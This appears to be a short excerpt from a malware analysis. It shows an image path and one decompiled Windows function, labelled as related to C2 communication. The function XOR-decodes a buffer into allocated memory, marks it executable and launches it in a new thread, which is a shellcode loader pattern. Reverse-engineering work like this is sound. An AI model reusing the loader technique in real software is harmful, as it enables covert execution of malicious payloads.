 void FUN_00401595(longlong param_1,int param_2,longlong param_3)
{
LPVOID lpParameter;
longlong lVar1;
LPVOID lpAddress;
DWORD local_2c;
C2 comunication
lpParameter = VirtualAlloc(0x0,param_2,0x3000,4);
for (lVar1 = 0; lVar1 < param_2; lVar1 = lVar1 + 1) {
*(lpParameter + lVar1) = *(param_3 + (lVar1 & 3)) ^ *(param_1 + lVar1);
}
lpAddress = lpParameter;
FUN_00401563(lpParameter);
VirtualProtect(lpAddress,param_2,0x20,&local_2c);
CreateThread(0x0,0,&DAT_00401560,lpParameter,0,0x0);
return;
}